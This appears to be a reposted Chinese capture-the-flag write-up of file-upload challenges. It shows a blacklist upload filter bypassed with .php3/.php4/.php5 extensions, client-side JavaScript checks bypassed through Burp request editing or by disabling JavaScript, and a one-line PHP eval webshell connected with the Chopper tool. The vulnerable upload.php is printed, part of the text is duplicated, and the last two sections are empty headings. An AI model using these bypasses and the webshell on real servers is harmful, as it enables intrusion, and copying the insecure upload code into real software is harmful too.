标签:ble doctype 路径 burpsuit i++ for author function .com
webshell文件上传漏洞分析溯源(第一题)
我们先来看基础页面: 
先上传1.php ---->  ,好吧意料之中
,好吧意料之中
上传1.png ----> 


我们查看页面元素 ----->  ,也没有前端验证
,也没有前端验证

看来只能用burp抓包来改包绕过,我们修改1.php ----> 1.php .png ,然后上传抓包改包 0x20 -----> 0x00
webshell文件上传漏洞分析溯源(第一题)
我们先来看基础页面: 
先上传1.php ---->  ,好吧意料之中
,好吧意料之中
上传1.png ----> 
我们查看页面元素 ----->  ,也没有前端验证
,也没有前端验证
看来只能用burp抓包来改包绕过,我们修改1.php ----> 1.php .png ,然后上传抓包改包 0x20 -----> 0x00

看了人家的wp,发现是黑名单绕过,也就是上传最简单的1.php3或者1.php4或者1.php5,服务器把php给过滤了......疏忽了


菜刀链接: ,好吧,打脸....
,好吧,打脸....
走到这里了,我们来看一下源代码:
index.php
<!doctype html> <html lang="zh-cn"> <head> <meta charset="utf-8"> <title>Upload</title> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="author" content=""> <link href="static/bootstrap.css" rel="stylesheet"> <link href="static/cover.css" rel="stylesheet"> <script src="static/jquery.js"></script> <script src="static/bootstrap.js"></script> </head> <body> <div class="site-wrapper"> <form class="form-signin" action="upload.php" method="post" enctype="multipart/form-data" name="upload"> <h3>请选择文件上传:</h3> <input class="form-control" type="file" name="upfile"/> <input type="submit" name="submit" value="上传文件"/> </form> </div> </body> </html>
upload.php
<?php //文件上传漏洞演示脚本之服务端扩展名验证 header("Content-type: text/html; charset=utf-8"); error_reporting(0); header("Content-type: text/html; charset=utf-8"); error_reporting(0); $uploaddir = ‘uploads/‘; if (isset($_POST[‘submit‘])) { if (file_exists($uploaddir)) { $deny_ext = array(‘.asp‘, ‘.php‘, ‘.aspx‘, ‘.jsp‘); //echo strrchr($_FILES[‘upfile‘][‘name‘], ‘.‘); $file_ext = strrchr($_FILES[‘upfile‘][‘name‘], ‘.‘); //echo $file_ext; if (!in_array($file_ext, $deny_ext)) { if (move_uploaded_file($_FILES[‘upfile‘][‘tmp_name‘], $uploaddir . ‘/‘ . $_FILES[‘upfile‘][‘name‘])) { echo ‘文件上传成功保存于:‘ . $uploaddir . $_FILES[‘upfile‘][‘name‘] . "\n"; } } else { echo ‘此文件不允许上传‘ . "\n"; } } else { exit($uploaddir . ‘文件夹不存在,请手工创建‘); } //print_r($_FILES); } ?>
它采用的是黑名单过滤php被过滤掉了,但是php还有其他版本,php3,php4,php5都能被解析器
webshell文件上传漏洞分析溯源(第二题)

这次我们上传1.php3 :
上传1.png :![]()

我们把1.php ---> 1.php .jpg , 
我们查看页面源代码:
<!doctype html> <html lang="zh-cn"> <head> <meta charset="utf-8"> <title>Upload</title> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="author" content=""> <link href="static/bootstrap.css" rel="stylesheet"> <link href="static/cover.css" rel="stylesheet"> <script src="static/jquery.js"></script> <script src="static/bootstrap.js"></script> <script language="JavaScript"> extArray = new Array(".gif", ".jpg", ".png"); function LimitAttach(form, file) { allowSubmit = false; if (!file) return; while (file.indexOf("\\") != -1) file = file.slice(file.indexOf("\\") + 1); ext = file.slice(file.indexOf(".")).toLowerCase(); for (var i = 0; i < extArray.length; i++) { if (extArray[i] == ext) { allowSubmit = true; break; } } if (allowSubmit) form.submit(); else alert("对不起,只能上传以下格式的文件: " + (extArray.join(" ")) + "\n请重新选择符合条件的文件" + "再上传."); return false; } </script> </head> <body> <div class="site-wrapper"> <form class="form-signin" action="upload.php" method="post" enctype="multipart/form-data" name="upload"> <h3>请选择文件上传:</h3> <input class="form-control" type="file" name="uploadfile"/> <input type="submit" name="submit" value="上传文件" onclick="return LimitAttach(this.form, this.form.uploadfile.value)"/> </form> </div> </body> </html>
发现前端存在js验证,只能识别图片格式的文件进行上传,这里有两种方法:

第一种是:将一句话木马1.php的后缀名改成.jpg格式的然后进行上传,用burpsuit进行对文件格式改为1.php,上传成功后用菜刀进行链接获取shell,并找到key.
第二种是: 先在浏览器输入about:config(仅限于火狐浏览器),然后搜索java script .enabled将切换为false,这样就禁用了javascript,前端验证不起作用 ,创建一句话木马 <?Php eval($_post[‘123’])?>,直接上传,返回上传路径 uploads/1.php,然后菜刀链接
webshell文件上传漏洞分析溯源(第三题)

webshell文件上传漏洞分析溯源(第四题)

标签:ble doctype 路径 burpsuit i++ for author function .com
原文地址:https://www.cnblogs.com/bmjoker/p/8970156.html